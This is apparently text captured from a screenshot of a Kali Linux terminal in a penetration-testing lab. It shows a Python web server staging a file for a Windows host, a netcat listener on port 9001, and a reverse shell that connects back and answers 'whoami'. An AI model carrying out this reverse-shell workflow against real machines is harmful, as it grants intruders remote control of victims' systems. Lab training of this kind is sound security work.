 Applications Places Terminal Nov 15 10:40 1
gcit@kali: ~/attack/web
┌──(gcit㉿kali)-[~/attack/web]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
192.168.1.100 - - [15/Nov/2023 10:39:39] "GET / HTTP/1.1" 200 -
gcit@kali: ~/attack
┌──(gcit㉿kali)-[~/attack]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.1.1.1] from (UNKNOWN) [192.168.1.100] 52605
whoami
win-10-blue\gcit